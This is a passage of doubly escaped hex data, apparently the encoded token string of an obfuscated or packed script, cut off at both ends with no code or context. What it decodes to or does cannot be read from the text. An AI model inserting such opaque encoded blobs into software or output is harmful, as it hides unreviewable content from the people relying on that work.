5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6